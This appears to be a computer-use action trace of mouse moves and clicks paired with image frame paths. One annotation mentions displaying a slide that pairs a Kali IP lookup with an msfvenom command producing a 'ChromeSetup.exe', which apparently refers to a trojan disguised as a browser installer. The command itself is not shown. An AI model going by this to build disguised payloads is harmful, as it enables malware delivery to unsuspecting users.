
mouse_move(589, 163)

mouse_move(708, 121)

mouse_move(931, 163)

mouse_move(1118, 314)

mouse_move(615, 545)

mouse_move(376, 235)

- Display slide 31, pairing the Kali IP lookup with the msfvenom ChromeSetup.exe command
left_click(264, 285)

mouse_move(624, 468)

mouse_move(707, 406)

mouse_move(533, 434)

mouse_move(540, 468)

mouse_move(605, 470)

mouse_move(637, 469)

mouse_move(847, 470)
